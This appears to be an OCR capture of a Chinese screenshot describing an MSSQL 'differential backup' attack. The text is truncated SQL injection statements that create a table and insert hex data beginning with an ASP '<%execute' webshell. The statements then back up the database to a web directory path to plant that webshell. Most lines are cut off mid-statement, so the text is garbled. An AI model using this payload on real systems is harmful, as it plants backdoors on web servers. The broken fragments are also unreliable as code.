
提到的方法，将conn.asp文件备份
差异备份的主要代码：
;declare at a sysname,@s varchar(
backup database @a to disk=@s--
;Drop table [heige];create table [dbo]
;insert into heige(cmd)
values(0x3C2565786563757465207
;declare at a sysname,@s varchar(400
@a=db_name(),@s=0x643A5C776562